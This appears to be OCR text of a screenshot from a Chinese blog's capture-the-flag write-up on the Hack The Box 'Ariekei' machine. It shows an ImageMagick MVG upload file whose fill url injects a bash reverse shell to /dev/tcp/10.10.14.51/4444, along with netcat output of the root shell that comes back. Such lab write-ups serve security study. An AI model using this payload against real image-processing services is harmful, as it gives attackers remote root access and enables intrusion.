 dayuApocalyst
dayuAriekei
Image Converter - Mozilla Firefox
10.10.10.65/cgi-bin/stats
Image Converter
https://calvin.ariekei.htb/upload
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Upload Image
This app is under development and may not work as expected
Browse... dayu.mvg Upload
@calvin:/app
dayu@kali: ~/桌面/dayuAriekei dayu@kali: ~/桌面/dayuAriekei @calvin:/app
@calvin:/app 91x44
dayu@kali:~/桌面/dayuAriekei$ nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from calvin.ariekei.htb [10.10.10.65] 38388
sh: setid: command not found
dayu@kali:~/桌面/dayuAriekei$ nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from calvin.ariekei.htb [10.10.10.65] 38398
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
[root@calvin app]# whoami
whoami
root
[root@calvin app]#
dayu@kali: ~/桌面/dayuAriekei 92x44
dayu@kali:~/桌面/dayuAriekei$ cat dayu.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://"|setsid /bin/bash -i >/dev/tcp/10.10.14.51/4444 0<&1 2>&1")'ms
pop graphic-context
dayu@kali:~/桌面/dayuAriekei$
大余安全
https://blog.csdn.net/qq_34801745